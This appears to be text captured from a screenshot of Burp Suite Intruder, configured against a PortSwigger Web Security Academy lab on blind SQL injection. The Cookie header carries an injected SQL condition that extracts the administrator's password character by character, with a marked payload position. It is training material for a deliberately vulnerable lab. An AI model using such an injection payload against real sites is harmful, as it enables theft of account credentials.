 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac291f7f1fe1501fc0eb3f360046003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=C2mwuGVOOgUeuJjK' AND (SELECT SUBSTRING(password,1,19) FROM users WHERE username='administrator')='b1pi1gavlqms8o0so7§§;
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12